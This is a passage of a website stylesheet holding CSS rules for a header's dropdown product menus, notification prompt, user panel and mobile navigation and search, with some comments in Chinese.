  transition-delay: 0.2s;
}
.header-dropdown-list.show-text [data-nav-index='0'] {
  transition-delay: 0.4s;
}
.header-dropdown-list.show-text [data-nav-index='1'] {
  transition-delay: 0.42s;
}
.header-dropdown-list.show-text [data-nav-index='2'] {
  transition-delay: 0.44s;
}
.header-dropdown-list.show-text [data-nav-index='3'] {
  transition-delay: 0.46s;
}
.header-dropdown-list.show-text [data-nav-index='4'] {
  transition-delay: 0.48s;
}
.header-dropdown-list.show-text [data-nav-index='5'] {
  transition-delay: 0.5s;
}
.header-dropdown-list.show-text [data-nav-index='6'] {
  transition-delay: 0.52s;
}
.header-dropdown-list.show-text [data-nav-index='7'] {
  transition-delay: 0.54s;
}
.header-dropdown-list.show-text [data-nav-index='8'] {
  transition-delay: 0.56s;
}
.header-dropdown-list.show-text [data-nav-index='9'] {
  transition-delay: 0.58s;
}
.header-dropdown-list.show-text [data-nav-index='10'] {
  transition-delay: 0.6s;
}
.header-dropdown-list.show-text [data-nav-index='11'] {
  transition-delay: 0.62s;
}
.dropdown-product-nav-menu:hover .dropdown-product-nav-menu-text span::before,
.active .dropdown-product-nav-menu .dropdown-product-nav-menu-text span::before {
  width: 100%;
  transform: scaleX(1);
}
.dropdown-product-nav-menu:hover .dropdown-product-nav-menu-icon-normal,
.active .dropdown-product-nav-menu .dropdown-product-nav-menu-icon-normal {
  opacity: 0;
}
.dropdown-product-nav-menu:hover .dropdown-product-nav-menu-icon-active,
.active .dropdown-product-nav-menu .dropdown-product-nav-menu-icon-active {
  opacity: 1;
}
/* 产品下拉主内容区 */
.dropdown-product-body {
  height: 100%;
}
.dropdown-product-content {
  display: none;
  position: relative;
  overflow: hidden;
  height: 100%;
}
.dropdown-product-content.show {
  display: flex;
}
.dropdown-product-content-middle {
  flex: 15;
}
/* 顶部模块标题 */
.dropdown-product-content-middlet {
  font-size: 24px;
  line-height: 28px;
  color:var(--zdxlzt);
  margin-bottom: 24px;
  padding: 32px 26px 0 0;
}
@media (max-width: 1599px) {
  .dropdown-product-content-middlet {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (max-width: 1599px) {
  .dropdown-product-content-middlet {
    margin-bottom: 20px;
  }
}
.dropdown-product-module-title-icon{
	    display: flex;
	    align-items: center;
	    justify-content: flex-end;
	    flex-wrap: wrap;
	    flex-direction: row-reverse;
}
.dropdown-product-content-middlet a {
  transition: all 0.2s;
}
.dropdown-product-content-middlet a[href]:hover {
  color: #2468f2;
}
.dropdown-product-module-title-icon img{
  width: 46px;
  height: 46px;
  display: inline-block;
  margin-right: 8px;
  background-size: cover;
}
.dropdown-common-module-title img{
  width: 25px;
  height: 25px;
  display: inline-block;
  margin-right: 8px;
  background-size: cover;
}
.dropdown-product-content-middleb {
  height: 100%;
      overflow: auto;
}
.dropdown-product-content-middleb .dropdown-product-module.no-title {
  margin-top: -16px;
}
.dropdown-product-content-middleb > div {
  margin-bottom: 10px;
}
.dropdown-product-content-middleb > div:last-child {
  margin-bottom: 0;
}
@media (max-width: 1599px) {
  .dropdown-product-content-middleb > div {
    margin-bottom: 32px;
  }
}
.dropdown-product-content-middleb-split > div {
  margin-bottom: 32px;
}
@media (max-width: 1599px) {
  .dropdown-product-content-middleb-split > div {
    margin-bottom: 24px;
  }
}
.dropdown-product-module-title {
  font-size: 18px;
  line-height: 22px;
  color:var(--zdxlzt);
  transition: all 0.2s;
  position: relative;
}
@media (max-width: 1599px) {
  .dropdown-product-module-title {
    font-size: 16px;
    line-height: 20px;
  }
}
.no-title .dropdown-product-module-title {
  margin-bottom: 0;
}
.dropdown-product-module-title i {
  margin-left: 8px;
}
.dropdown-product-module-title i.show-label {
  left: 35px;
}
.dropdown-product-module-title[href]:hover {
  color: #2468f2;
}
.dropdown-product-module-title[href]:hover i.show-label {
  left: 40px;
}
.dropdown-product-module-title-split {
  font-size: 16px;
  line-height: 20px;
  font-weight: 700;
}
@media (max-width: 1599px) {
  .dropdown-product-module-title-split {
    font-size: 14px;
    line-height: 18px;
  }
}
.dropdown-product-module-wrapper {
  display: flex;
  flex-wrap: wrap;
margin-top: -13px;
}
.dropdown-product-module-wrapper .dropdown-product-item {
  flex: 0 0 33%;
  max-width: 33%;
}
.dropdown-product-item>img,.dropdown-common-item>img{max-width: 48px;max-height: 48px;margin-right: 10px;margin-top: -5px;}
.dropdown-product-module-wrapper .item-two {
  flex: 1;
  max-width: 100%;
}
.dropdown-product-module-wrapper .item-three {
  flex: 1;
  max-width: 100%;
}
.dropdown-product-module-wrapper.two-cols .dropdown-product-item {
    flex: 0 0 calc(var(--zdcdkd) - var(--zdcdwj));
    max-width: calc(var(--zdcdkd) - var(--zdcdwj));
	background: var(--zdcdbg);
	border: 1px solid var(--zdcdbk);
	border-radius: var(--zdcdyj);
}
.dropdown-product-module-wrapper .dropdown-product-item-twocol {
  flex: 0 0 50%;
  max-width: 50%;
}
@media (max-width: 1599px) {
  .dropdown-product-module-wrapper-split {
    margin-top: 0px;
  }
}
.flex-item-2-1 {
  flex: 0 0 66%;
  max-width: 66%;
}
.flex-item-2-2 {
  flex: 0 0 33%;
  max-width: 33%;
}
.flex-item-2 {
  flex: 0 0 33%;
  max-width: 33%;
}
.flex-item-12-1 {
  flex: 0 0 33%;
  max-width: 33%;
}
.flex-item-12-2 {
  flex: 0 0 66%;
  max-width: 66%;
}
.flex-item-2-1-split {
  flex: 0 0 50%;
  max-width: 50%;
}
.flex-item-2-2-split {
  flex: 0 0 50%;
  max-width: 50%;
}
.flex-item-2-split {
  flex: 0 0 50%;
  max-width: 50%;
}
.flex-item-3 {
  flex: 0 0 33%;
  max-width: 33%;
}
@media (max-width: 949px) {
  .dropdown-product-module {
    display: block !important;
  }
}
@media (max-width: 949px) {
  .flex-item-2 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .flex-item-2:last-child {
    margin-top: 32px;
  }
  .flex-item-3 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .flex-item-3:not(first-child) {
    margin-top: 32px;
  }
  .flex-item-12-1,
  .flex-item-12-2 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .flex-item-12-2 {
    margin-top: 32px;
  }
}
.dropdown-product-item-split {
  margin-top: 8px;
  padding: 0 26px;
  line-height: 24px;
}
@media (max-width: 1599px) {
  .dropdown-product-item-split {
    margin-top: 4px;
  }
}
.dropdown-product-item {
  margin:var(--zdcdwj);
  margin-left: 0;
      margin-top: 0;
  padding:var(--zdcdnj);
  display: flex;
    align-items: center;
    flex-direction: row-reverse;
    justify-content: flex-end;
    flex-grow: 1;
}
@media (max-width: 1599px) {
  .dropdown-product-item {
    margin-top: 16px;
  }
}
.dropdown-product-item:hover .dropdown-product-item-title {
  color: var(--zdztxz);
}
.dropdown-product-item-title-simplify:hover {
  color: var(--zdztxz);
}
.dropdown-product-item-title-split {
  padding-right: 5px;
}
.dropdown-product-item-title {
  font-size: 16px;
  line-height: 20px;
  color:var(--zdxlzt);
  transition: all 0.2s;
}
@media (max-width: 1599px) {
  .dropdown-product-item-title {
    font-size: 14px;
    line-height: 18px;
  }
}
.dropdown-product-item-desc {
  font-size: 12px;
  line-height: 22px;
  color: var(--zdcdzt);
  margin-top: 3px;
  margin-left: 1px;
}
@media (max-width: 1599px) {
  .dropdown-product-item-desc {
    font-size: 12px;
    line-height: 18px;
  }
}
.dropdown-product-content-right {
  flex: 5;
  margin-top: 32px;
  margin-left: var(--zdcdwj);
}
.header-dropdown-product .dropdown-product-content-right {
  margin-top: 86px;
    margin-left: var(--zdcdwj);
}
.dropdown-product-recommend .dropdown-product-item {
  margin-top: 0;
  display: block;
  padding: 17px 0;
  border-bottom: 1px solid #dfe1e6;
}
.dropdown-product-recommend .dropdown-product-item-title {
  font-size: 14px;
  line-height: 22px;
  color: #252B3A;
}
.dropdown-product-recommend .dropdown-product-item-desc {
  font-size: 12px;
  line-height: 18px;
  color: #8A8E99;
}
.dropdown-product-recommend-title {
  font-size: 18px;
  line-height: 22px;
  color: var(--zdxlzt);
}
.dropdown-product-recommend-link {
  display: inline-block;
  width: 254px;
  height: 280px;
  border-radius: 4px;
  margin-top: 25px;
  padding: 23px 25px;
  overflow: hidden;
  position: relative;
}
.dropdown-product-recommend-link .link-bg {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-size: cover;
  background-position: center;
  transition: 0.2s;
  transform: scale(1.01);
  z-index: 0;
}
.dropdown-product-recommend-link:hover .link-bg {
  transform: scale(1.08);
}
.dropdown-product-recommend-link .link-title {
  font-size: 16px;
  line-height: 22px;
  font-weight: bold;
  color: #252B3A;
  z-index: 1;
  position: relative;
}
.dropdown-product-recommend-link .link-desc {
  font-size: 12px;
  line-height: 18px;
  color: #252B3A;
  margin-top: 4px;
  z-index: 1;
  position: relative;
}
@media (max-width: 1279px) {
  .dropdown-product-content-right {
    display: none;
  }
}
@media (max-width: 949px) {
  .dropdown-product-wrapper-left {
    flex: 4;
  }
  .dropdown-product-wrapper-right {
    flex: 17;
  }
  .dropdown-product-wrapper-right .dropdown-product-content-middleb > div {
    flex-flow: column;
  }
  .dropdown-product-wrapper-right .dropdown-product-content-col + .dropdown-product-content-col {
    margin-top: 56px;
  }
  .dropdown-product-module-wrapper .dropdown-product-item {
    flex: 0 0 50%;
    max-width: 50%;
  }
}
/** 右侧推荐列表 */
.dropdown-product-recommend-right {
  flex: 5;
  margin-top: 32px;
  padding-bottom: 32px;
  padding-right: 16px;
}
@media (max-width: 1439px) {
  .dropdown-product-recommend-right {
    margin-top: 24px;
  }
}
.dropdown-product-rec-title {
  font-size: 24px;
  line-height: 30px;
  font-weight: medium;
  color: #252B3A;
  margin-bottom: 8px;
}
@media (max-width: 1599px) {
  .dropdown-product-rec-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (max-width: 1439px) {
  .dropdown-product-rec-title {
    margin-bottom: 0;
  }
}
.dropdown-product-rec-link {
  border-bottom: 1px solid #eee;
  padding-top: 16px;
  padding-bottom: 16px;
  display: block;
}
.rec-title {
  font-weight: bold;
  font-size: 14px;
  color: #252B3A;
  letter-spacing: 0;
  line-height: 18px;
}
.dropdown-product-rec-link:hover {
  transition: all 0.2s;
  transition-delay: 0;
}
.dropdown-product-rec-link:hover .rec-title {
  color: #2468f2;
}
.rec-desc {
  font-size: 12px;
  color: #8A8E99;
  letter-spacing: 0;
  line-height: 18px;
}
@media (max-width: 1279px) {
  .dropdown-product-content-right,
  .dropdown-product-recommend-right {
    display: none;
  }
}
.header-dialog {
  position: absolute;
  top: 100px;
  z-index: -1;
}
.dropdown-dialog-wrapper {
  display: flex;
  padding: 24px;
  background: #FFFFFF;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
  flex-wrap: wrap;
}
.dropdown-dialog-wrapper .dropdown-dialog-label {
  width: 100%;
  font-size: 14px;
  color: #252B3A;
  letter-spacing: 0;
  line-height: 22px;
  font-weight: bold;
  margin-bottom: 16px;
}
.dropdown-dialog-wrapper .dropdown-dialog-label a {
  position: relative;
}
.dropdown-dialog-wrapper .dropdown-dialog-label a:after {
  content: '';
  position: absolute;
  width: 16px;
  height: 16px;
  display: inline-block;
  right: -18px;
  top: 0;
  transform: rotate(-90deg);
  background: url([data-uri]) no-repeat center / cover;
}
.dropdown-dialog-col {
  min-width: 150px;
}
.dropdown-dialog-col + .dropdown-dialog-col {
  margin-left: 20px;
}
.dropdown-dialog-item {
  display: block;
  height: auto;
  transition: height 0.2s;
}
.dropdown-dialog-item > a {
  display: inline-block;
  margin-bottom: 12px;
}
.dropdown-dialog-item > a h2 {
  color: #252B3A;
  font-weight: 600;
}
.dropdown-dialog-item li > a {
  font-size: 14px;
  line-height: 22px;
  color: #252B3A;
  transition: all 0.2s;
}
.dropdown-dialog-item li > a:hover {
  color: #2468f2;
}
.dropdown-dialog-item li + li {
  margin-top: 12px;
}
@media (max-width: 768px) {
  .header-dialog {
    display: none;
  }
}
.header-prompt {
  padding: 12px 3%;
  background: #DFE1E6;
}
.show-top-prompt .header-prompt {
  display: block;
}
.header-prompt-wrapper {
  display: flex;
  flex-direction: row;
}
.header-prompt-content {
  line-height: 18px;
  display: flex;
  justify-content: center;
  width: calc(100% - 200px);
}
.header-prompt-content i {
  color: #5E7CE0;
  font-size: 16px;
}
.header-prompt-content p {
  font-size: 12px;
  margin-left: 8px;
  color: #252B3A;
}
.header-prompt-content p a {
  color: #526ECC;
}
.header-prompt-radio {
  display: flex;
}
.header-prompt-radio p {
  font-size: 12px;
  color: #575D6C;
  margin-left: 4px;
}
.header-prompt-radio .header-prompt-closed {
  height: 12px;
  line-height: 12px;
  width: 12px;
  margin-left: 24px;
  margin-top: 3px;
  color: #8A8E99;
  cursor: pointer;
}
.header-prompt-checkbox {
  width: 16px;
  height: 16px;
  margin-right: 10px;
  display: inline-block;
  border: 1px solid #8A8E99;
  border-radius: 2px;
  vertical-align: middle;
  cursor: pointer;
}
.header-prompt-checkbox:after {
  content: '';
  display: none;
}
.header-prompt-checkbox:hover {
  background-size: cover;
}
.header-prompt-checkbox.active {
  background: url([data-uri]) no-repeat center !important;
  background-size: 100% 100%;
  border-color: #2468f2;
}
.header-user-info-list-prompt {
  padding: 4px 16px;
}
.header-user-info-list-prompt .prompt-link {
  color: #526ecc;
}
.header-user-info-list-prompt a,
.header-user-info-list-prompt p {
  color: #252B3A;
  font-size: 14px;
  line-height: 18px;
}
.header-user-info-list-prompt > .header-user-info-split {
  padding: 16px 0!important;
}
.header-user-info-list-prompt .logout:hover a {
  color: #2468f2;
}
@media (max-width: 768px) {
  .header-prompt {
    padding: 16px;
    height: 120px;
  }
  .header-prompt-wrapper {
    flex-flow: column;
    height: 100%;
    align-items: center;
    justify-content: space-between;
  }
  .header-prompt-content {
    height: auto;
    width: 100%;
  }
  .header-prompt-radio {
    display: block;
    margin-top: 10px;
    width: 100%;
    padding-left: 24px;
  }
  .header-prompt-radio .header-prompt-checkbox {
    float: left;
  }
  .header-prompt-radio > p {
    float: left;
  }
  .header-prompt-radio .header-prompt-closed {
    float: right;
  }
  .show-top-prompt .pagenav-wrapper.fixed {
    top: 168px !important;
  }
}
.inputted ~ .header-search-submit:hover {
  cursor: pointer;
  color: #2468f2;
}
.header-search .header-search-close {
  display: none;
  position: absolute;
  right: 50px;
  top: 50%;
  width: 18px;
  height: 18px;
  padding: 1px;
  margin-top: -9px;
  color: #575C6C;
  cursor: pointer;
  transition: 0.2s;
}
.header-search .header-search-close:hover {
  color: #2468f2;
}
.header-search .header-search-close:after {
  content: "";
  position: absolute;
  height: 16px;
  border-left: solid 1px #8A8E99;
  left: 100%;
  top: 50%;
  margin-top: -8px;
  margin-left: 7px;
}
.bottom-username {
  display: none;
}
@media (max-width: 1023px) {
  .header-icon-user {
    display: inline-block;
    vertical-align: middle;
    background-image: url([data-uri]);
    width: 22px;
    height: 22px;
    background-size: 100% 100%;
    background-position: 0 0;
  }
  .header-menu-search-mb {
    padding-top: 1px;
  }
  .header-icon-search {
    display: inline-block;
    vertical-align: middle;
    background-image: url([data-uri]);
    width: 22px;
    height: 22px;
    background-size: 100% 100%;
    background-position: 0 0;
  }
}
.header-verification i {
  margin-right: 5px;
  line-height: 20px;
}
.header-verification p {
  display: none;
  vertical-align: middle;
  font-size: 12px;
}
.header-verification:not(.active) p.state-unactive {
  display: inline-block;
  color: #ff8833;
  position: relative;
  top: -3px;
}
.header-verification:not(.active) .header-icon-verification {
  display: inline-block;
  width: 16px;
  height: 16px;
  position: relative;
  top: 3px;
  background-image: url([data-uri]);
  background-size: 100% 100%;
}
.header-verification:not(.active) .header-icon-verification-on {
  display: none;
}
.header-verification.active p.state-active {
  display: inline-block;
  color: #20a53a;
  position: relative;
  top: -3px;
}
.header-verification.active .header-icon-verification {
  display: none;
}
.header-verification.active .header-icon-verification-on {
  display: inline-block;
  width: 16px;
  height: 16px;
  position: relative;
  top: 2px;
  background-image: url([data-uri]);
  background-size: 100% 100%;
}
@media (min-width: 769px) {
  .header-top .header-main .header-tools .header-tools-list .header-user:hover .header-user-info {
    display: block;
  }
  .header-user:hover .header-user-info {
    display: block;
  }
  .header-user:hover .header-user-name {
    color: #2468f2;
  }
  .header-user:hover .header-user-name i {
    border-top-color: #2468f2;
  }
  .header-user-info-list .logout .bottom-username {
    display: none !important;
  }
}
/* region 移动端导航折叠 */
.header-mbnav {
  display: none;
}
@media (max-width: 768px) {
  .header-mbnav.show {
    display: block;
    background: #fff;
  }
  .header-mbnav.show .por-icon-more-new {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 15px;
    height: 6px;
    margin-top: -4px;
    margin-left: 10px;
  }
  .header-mbnav.show .por-icon-more-new::before {
    content: "";
    position: absolute;
    bottom: 0;
    right: 0;
    border-bottom: 1px solid;
    border-radius: 1px;
    width: 100%;
  }
  .header-mbnav.show .por-icon-more-new:after {
    content: "";
    position: absolute;
    bottom: 0;
    right: 0;
    border-bottom: 1px solid;
    border-radius: 1px;
    width: 6px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: right;
    transform-origin: right;
  }
  .header-mbnav.show .header-subsite-mb-search {
    display: block;
    width: 100%;
    height: 60px;
    border-left: 15px solid #F0F0F0;
    border-right: 15px solid #F0F0F0;
    border-top: 11px solid #F0F0F0;
    border-bottom: 11px solid #F0F0F0;
  }
  .header-mbnav.show .header-subsite-mb-search_icon {
    display: inline-block;
    width: 16px;
    height: 16px;
    margin-top: 11px;
    margin-left: 10px;
    background-image: url([data-uri]);
    background-size: 100% 100%;
  }
  .header-mbnav.show .header-packup-container {
    display: block;
    height: 30px;
    width: 100%;
    position: fixed;
    bottom: 24px;
    pointer-events: none;
  }
  .header-mbnav.show .header-packup-container .header-packup-btn {
    height: 30px;
    width: 30px;
    pointer-events: auto;
    background-image: url([data-uri]);
    background-size: 100% 100%;
    margin: 0 auto;
  }
  .header-mb-icon {
    width: 14px;
    position: relative;
    top: 3px;
    left: 5px;
    vertical-align: top;
  }
  .header-mbnav {
    position: absolute;
    height: 100vh;
    left: 0;
    right: 0;
    top: 48px;
    bottom: 0;
  }
  .header-mbnav .header-packup-container {
    display: none;
  }
  .showPrompt .header-mbnav {
    top: 176px;
  }
  /* region 下拉菜单内容样式 */
  .header-mbnav-inner {
    display: flex;
    height: 100%;
    transition: 0.3s;
  }
  .header-mbnav-inner.show-next-level {
    transform: translate(-100%, 0);
  }
  .header-mbnav-level1,
  .header-mbnav-level2 {
    width: 100%;
    flex-shrink: 0;
  }
  .header-mbnav-level1 {
    padding-top: 4px;
    padding-bottom: 168px;
    overflow-y: auto;
  }
  .header-mbnav-level1::-webkit-scrollbar {
    display: none;
  }
  .header-mbnav-level2-inner {
    display: none;
    height: 100%;
  }
  .header-mbnav-level2-inner.show {
    display: block;
  }
  .header-mbnav-level2-head {
    position: relative;
    height: 48px;
    padding: 13px 48px;
    text-align: center;
    background-color: rgba(255, 255, 255, 0.1);
  }
  .header-mbnav-level2-back {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 48px;
  }
  .header-mbnav-level2-back i {
    margin: 16px;
    color: #252B3A;
  }
  [data-name='language'] .header-mbnav-level2-item_link i {
    float: right;
  }
  .header-mbnav-level2-item_title {
    font-size: 14px;
    font-weight: bold;
    color: #252B3A;
  }
  .header-mbnav-level2-item_link {
    display: block;
    font-size: 14px;
    color: #252B3A;
    margin-top: 12px;
  }
  .header-mbnav-level2-item_link span {
    margin-left: 5px;
    color: #2468f2;
  }
  .header-mbnav-level2-item_link i {
    width: 16px;
    height: 16px;
    margin-top: 2px;
  }
  .header-mbnav-level2-item_link .por-icon-checked {
    background-image: url([data-uri]);
    background-size: 100% 100%;
  }
  .header-mbnav-level2-item .active {
    color: #2468f2;
  }
  .header-mbnav-level2-item + .header-mbnav-level2-item {
    border-top: 1px solid #DFE1E6;
    padding-top: 20px;
    margin-top: 20px;
  }
  .header-mbnav-level2-head-title {
    font-weight: bold;
    font-size: 16px;
    line-height: 22px;
    color: #252B3A;
  }
  .header-mbnav-level2-body {
    display: flex;
    height: 100%;
  }
  .header-mbnav-level2-leftmenu {
    position: relative;
    width: 120px;
    background: #f5f5f5;
    z-index: 10;
  }
  .header-mbnav-level2-leftmenu:only-child {
    width: 100%;
  }
  .header-mbnav-level2-menulist,
  .header-mbnav-level2-collapses {
    height: 100%;
    overflow-y: auto;
  }
  .header-mbnav-level2-menulist::-webkit-scrollbar,
  .header-mbnav-level2-collapses::-webkit-scrollbar {
    display: none;
  }
  .header-mbnav-level2-menulist {
    position: relative;
    padding: 11px 0;
  }
  .header-mbnav-level2-menulist a {
    display: block;
    position: relative;
    padding: 0 15px;
    font-size: 14px;
    line-height: 22px;
    color: #252B3A;
    transition: all 0.2s;
  }
  .header-mbnav-level2-menulist a span {
    position: relative;
    display: inline-block;
    padding: 12px 0;
  }
  .header-mbnav-level2-menulist a:after {
    content: "";
    display: block;
    position: absolute;
    bottom: 0;
    top: 31%;
    left: 0;
    width: 2px;
    height: 16px;
    background-color: #2468f2;
    transform-origin: left;
    transform: scaleX(0);
    transition: 0.2s;
  }
  .header-mbnav-level2-menulist a i {
    margin-left: 8px;
  }
  .header-mbnav-level2-menulist .header-mbnav-level1-link:active a {
    font-size: 14px;
    font-weight: 600;
    background: #fff;
  }
  .header-mbnav-level2-menulist .header-mbnav-level1-link:active a:after {
    transform: scaleX(1);
  }
  .header-mbnav-level2-menulist li.active a {
    font-size: 14px;
    font-weight: 600;
    background: #fff;
  }
  .header-mbnav-level2-menulist li.active a:after {
    transform: scaleX(1);
  }
  .header-mbnav-level2-menus-more {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 16px 0 24px;
    border-top: solid 1px rgba(255, 255, 255, 0.2);
    margin: 0 15px;
  }
  .header-mbnav-level2-menus-more a {
    color: #252B3A;
  }
  .header-mbnav-level2-menus-more a i {
    margin-left: 8px;
  }
  .header-mbnav-level2-collapses {
    flex-grow: 1;
    padding: 20px 15px 16px 20px;
    background-color: #fff;
    width: calc(100% -120px);
  }
  .header-mbnav-level2-collapses li {
    display: none;
  }
  .header-mbnav-level2-collapses li.show {
    display: block;
    padding-bottom: 150px;
  }
  .header-mbnav-level2-content-index {
    font-size: 14px;
    line-height: 22px;
    color: #252B3A;
    padding: 0 0 24px 0;
    font-weight: 600;
  }
  .header-mbnav-level2-content-index i {
    margin-left: 8px;
  }
  .header-mbnav-level2-content-index .product-nav-more a i:after,
  .header-mbnav-level2-content-index .product-nav-more a i:before {
    content: "";
    position: absolute;
    bottom: 0;
    right: 0;
    border-bottom: 1px solid;
    border-radius: 1px;
  }
  .header-mbnav-level2-content-index .header-mbnav-level3 {
    margin-top: 12px;
    display: block;
    font-weight: normal;
  }
  /* endregion 下拉菜单内容样式 */
  /* region 折叠组件基本样式 */
  .header-collapse-head a {
    cursor: pointer;
  }
  .header-collapse-body {
    height: 0;
    overflow: hidden;
    transition: 0.5s;
  }
  .header-collapse-body .header-collapse-content {
    padding-left: 16px;
  }
  .header-collapse-body .header-collapse-content .header-collapse-level1 .header-collapse-head {
    padding-top: 12px;
  }
  .header-collapse-body .header-collapse-content .header-collapse-level2-content-index {
    font-size: 14px;
    line-height: 22px;
    color: #252b3a;
    padding: 12px 0 0 0;
  }
  .header-collapse.open > .header-collapse-body {
    height: auto;
  }
  .header-collapse.closed > .header-collapse-body > .header-collapse-content {
    display: none;
  }
  /* endregion 折叠组件基本样式 */
  .header-collapse-level1 > .header-collapse-head > a > .header-icon-arrow-down {
    margin-top: -3px;
  }
  li > .header-collapse.header-collapse-level1 > .header-collapse-head a {
    height: 22px;
  }
  .header-collapse > .header-collapse-head a {
    position: relative;
    display: block;
    font-size: 14px;
    line-height: 22px;
    border-bottom: none;
    color: #252B3A;
  }
  .header-mbnav-level1 .header-collapse > .header-collapse-head a {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  .header-collapse-line {
    height: 1px;
    width: 100%;
    background: #dfe1e6;
    margin: 12px 0;
  }
  .header-collapse-level2 {
    padding-top: 16px;
  }
  .header-collapse-level3 {
    padding-top: 12px;
  }
  .header-collapse-level2 .header-icon-arrow-down {
    margin-top: -3px;
  }
  .header-mbnav-hot-sale {
    color: #252B3A;
  }
  .header-mbnav-hot-sale-head {
    padding: 12px 15px;
  }
  .header-mbnav-hot-sale-body {
    display: flex;
    flex-wrap: wrap;
    background-color: rgba(0, 0, 0, 0.2);
  }
  .header-mbnav-hot-sale-body > div {
    flex: 0 0 50%;
    max-width: 50%;
    border: solid 0 rgba(223, 225, 230, 0.2);
  }
  .header-mbnav-hot-sale-body > div a {
    display: block;
  }
  .header-mbnav-hot-sale-body > div:nth-child(1) {
    border-width: 0 1px 1px 0;
  }
  .header-mbnav-hot-sale-body > div:nth-child(1) a {
    padding: 20px 15px 15px;
  }
  .header-mbnav-hot-sale-body > div:nth-child(2) {
    border-width: 0 0 1px 0;
  }
  .header-mbnav-hot-sale-body > div:nth-child(2) a {
    padding: 20px 15px 15px;
  }
  .header-mbnav-hot-sale-body > div:nth-child(3) {
    border-width: 0 1px 0 0;
  }
  .header-mbnav-hot-sale-body > div:nth-child(3) a {
    padding: 15px 15px 20px;
  }
  .header-mbnav-hot-sale-body > div:nth-child(4) a {
    padding: 20px 15px 15px;
  }
  .header-collapse > .header-collapse-head h2 {
    display: inline-block;
    width: calc(100% - 10px);
  }
  .header-collapse > .header-collapse-head h2 span {
    display: inline-block;
    max-width: calc(100% - 40px);
    overflow: hidden;
    /*文本不会换行*/
    white-space: nowrap;
    /*当文本溢出包含元素时，以省略号表示超出的文本*/
    text-overflow: ellipsis;
    float: left;
  }
  .header-collapse > .header-collapse-head h2 i.hot {
    margin-left: 4px;
  }
  .header-collapse-level4 > .header-collapse-head a {
    padding-left: 55px;
    padding-right: 55px;
  }
  .header-collapse > .header-collapse-head .header-icon-arrow-down,
  .header-collapse > .header-collapse-head .header-icon-arrow-right-large {
    position: absolute;
    top: 50%;
    transition: 0.35s;
  }
  .header-collapse > .header-collapse-head .header-icon-arrow-down {
    right: 20px;
  }
  .header-collapse > .header-collapse-head .header-icon-arrow-right-large {
    right: 24px;
    margin-top: -5px;
  }
  .header-collapse.open > .header-collapse-head .header-icon-arrow-down {
    -ms-transform: rotateX(180deg);
    transform: rotateX(180deg);
  }
  .header-mbnav-common-list a {
    display: block;
    padding: 11px 40px;
    font-size: 14px;
    line-height: 22px;
    color: #252B3A;
  }
  /* 解决方案样式 */
  .mbnav-solution-list {
    padding: 10px 0;
  }
  .mbnav-solution-item {
    padding: 0 40px;
  }
  .mbnav-solution-item + .mbnav-solution-item {
    margin-top: 20px;
  }
  .mbnav-solution-title > a {
    display: block;
    font-size: 14px;
    line-height: 28px;
    color: #c3c5c6;
  }
  .mbnav-solution-sub {
    overflow: hidden;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 28px;
    color: rgba(255, 255, 255, 0.5);
  }
  .mbnav-solution-sub > li {
    float: left;
    margin-right: 20px;
  }
  .mbnav-solution-sub > a {
    display: block;
  }
  .mbnav-solution-sub > li:last-child {
    margin-right: 0;
  }
  .mbnav-solution-sub > li:last-child a {
    padding-right: 2px;
  }
  .mbnav-solution-sub > li:last-child a i {
    margin-top: -2px;
  }
  .mbnav-solution-sub .new {
    margin-right: 0 !important;
  }
}
@media (max-width: 768px) and (max-width: 413px) {
  .header-collapse > .header-collapse-head h2 span {
    max-width: 153px;
  }
}
@media (max-width: 768px) and (max-width: 374px) {
  .header-collapse > .header-collapse-head h2 span {
    max-width: 123px;
  }
}
/* 语言 */
.header-collapse-lang a {
  display: block;
  position: relative;
  padding: 10px 30px;
  border-bottom: solid 1px rgba(102, 106, 117, 0.2);
  font-size: 14px;
  line-height: 1.5;
  color: #252B3A;
}
.header-collapse-lang .header-icon-checked {
  position: absolute;
  top: 50%;
  margin-top: -6px;
  right: 19px;
}
/* endregion 移动端导航折叠 */
/* region 导航搜索移动端 */
.header-search-mb {
  display: none;
}
@media (max-width: 768px) {
  .header-search-mb {
    display: block;
    padding: 15px;
    background: #0E1117;
  }
  .header-search-mb-box {
    position: relative;
    background-color: #252b3a;
  }
  .search-mb-input {
    height: 40px;
    width: 100%;
    border: 1px solid #A0A2A8;
    border-radius: 2px;
    padding-left: 10px;
    padding-right: 80px;
    background-color: #0E1117;
    font-size: 14px;
    line-height: 22px;
    color: #a0a2a8;
  }
  .search-mb-input:focus {
    border: solid 1px #ffffff;
    background-color: transparent;
    color: #252B3A;
  }
  .search-mb-clear {
    display: none;
    position: absolute;
    top: 0;
    right: 40px;
    width: 40px;
    height: 40px;
    padding: 12px;
    background-size: cover;
    line-height: 0;
  }
  .search-mb-clear span {
    font-size: 16px;
    color: #666A75;
  }
  .search-mb-clear:after {
    content: "";
    position: absolute;
    right: 0;
    top: 50%;
    height: 22px;
    margin-top: -11px;
    border-right: solid 1px #666a75;
  }
  .search-mb-input.inputted ~ .search-mb-clear {
    display: block;
  }
  .search-mb-input:focus ~ .search-mb-clear span {
    color: #252B3A;
  }
  .search-mb-submit {
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 40px;
    padding: 12px;
    border: none;
    outline: none;
    background-color: transparent;
    line-height: 0;
    color: #77787b;
  }
  .search-mb-input:focus ~ .search-mb-submit i {
    color: #252B3A;
  }
  .header-collapse-level1 .header-collapse-line {
    display: none;
  }
}
/* endregion 导航搜索移动端 */
.header-mbshearch {
  display: none;
  height: calc(100vh - 48px);
  margin-top: -1px;
}
.showPrompt .header-mbshearch {
  height: calc(100vh - (44px + 128px));
}
.header-mbshearch.show {
  display: block;
}
.header-mbshearch-innner {
  background-color: #F5F5F6;
}
.header-mbshearch-form {
  display: block;
  height: 60px;
  padding: 12px 20px 12px 15px;
}
